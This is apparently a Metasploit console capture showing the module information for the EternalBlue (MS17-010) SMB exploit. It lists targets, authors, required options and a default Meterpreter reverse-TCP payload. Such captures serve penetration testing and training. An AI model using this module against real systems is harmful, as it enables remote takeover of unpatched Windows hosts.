 [*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > info
Name: MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
Module: exploit/windows/smb/ms17_010_eternalblue
Platform: Windows
Arch:
Privileged: Yes
License: Metasploit Framework License (BSD)
Rank: Average
Disclosed: 2017-03-14
Provided by:
Sean Dillon <sean.dillon@risksense.com>
Dylan Davis <dylan.davis@risksense.com>
Equation Group
Shadow Brokers
thelightcosine
Available targets:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
Check supported:
Yes
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload information:
Space: 2000